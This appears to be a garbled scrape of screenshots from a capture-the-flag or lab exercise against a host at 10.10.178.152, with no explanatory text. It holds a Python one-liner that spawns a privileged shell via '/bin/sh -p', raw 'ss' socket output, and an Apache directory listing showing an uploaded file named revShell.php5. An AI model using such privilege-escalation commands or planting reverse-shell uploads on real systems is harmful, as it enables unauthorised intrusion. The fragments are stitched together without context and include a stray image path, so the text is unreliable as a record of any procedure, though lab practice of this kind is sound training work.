 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
ss
Netid State Recv-Q Send-Q Local Address:Port
Peer Address:Port
u_str ESTAB 0 0 * 18654
* 19312
u_str ESTAB 0 0 * 19239
* 19314
u_str ESTAB 0 0 /var/run/dbus/system_bus_socket 21956
* 21955
u_str ESTAB 0 0 /var/run/dbus/system_bus_socket 19313
* 18655
u_str ESTAB 0 0 * 20691
* 21091
u_str ESTAB 0 0 /var/run/dbus/system_bus_socket 19314
* 19239
u_str ESTAB 0 0 * 15569
* 15570
u_str ESTAB 0 0 /var/run/dbus/system_bus_socket 21951
* 21950
u_str ESTAB 0 0 * 21356
* 21368
u_str ESTAB 0 0 /run/systemd/journal/stdout 19738
* 19737
u_str ESTAB 0 0 /run/systemd/journal/stdout 21368
* 21356
u_str ESTAB 0 0 /run/systemd/journal/stdout 20470
* 20213
u_str ESTAB 0 0 * 19001
* 19158
u_str ESTAB 0 0 * 19311
* 19310
u_str ESTAB 0 0 * 19737
* 19738
u_str ESTAB 0 0 * 19076
* 19159
u_str ESTAB 0 0 /run/systemd/journal/stdout 15490
* 15474
u_str ESTAB 0 0 /run/systemd/journal/stdout 21091
* 20691
u_str ESTAB 0 0 * 21955
* 21956
Size Description
Parent Directory -
revShell.php5 2023-10-14 13:54 3.4K
13:45 61
Apache/2.4.29 (Ubuntu) Server at 10.10.178.152 Port 80
10.10.178.152